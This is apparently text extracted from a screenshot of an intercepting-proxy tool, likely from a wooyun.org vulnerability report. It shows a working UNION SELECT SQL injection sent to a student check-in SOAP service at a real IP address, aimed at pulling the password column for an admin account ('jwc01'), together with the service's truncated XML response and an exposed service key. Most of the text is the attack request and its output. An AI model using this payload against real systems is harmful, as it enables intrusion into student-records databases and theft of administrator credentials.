 Go
Cancel
<
>
Target: http://202.116.193.32
?
Request
Raw
Params
Headers
Hex
XML
POST /service.asmx HTTP/1.1
Host: 202.116.193.32
Content-Type: text/xml; charset=utf-8
Content-Length: 944
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null
from yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">string</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
XML
stance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><
soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org
/soap/encoding/"><q1:GetStuCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuC
heckinInfo"><GetStuCheckinInfoResult
href="#id1"
/></q1:GetStuCheckinInfoResponse><types:Studen
tCheckinInfoDTO id="id1"
xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInf
o href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array
id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]
"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo
id="id3"
xsi:type="types:StudentCheckinInfo"><ksh
xsi:type="xsd:string" /><xh
xsi:type="xsd:string" </xh><xm
xsi:type="xsd:string" /><xb
xsi:type="xsd:string" /><xy
xsi:type="xsd:string" /><xi
xsi:type="xsd:string" /><zymc
xsi:type="xsd:string" /><xzb
xsi:type="xsd:string" /><nj
xsi:type="xsd:string" /><csrq
xsi:type="xsd:string" /><zzmm
xsi:type="xsd:string" /><mz
?
<
+
>
Type a search term
0 matches
2,384 bytes | 1,002 millis
www.wooyun.org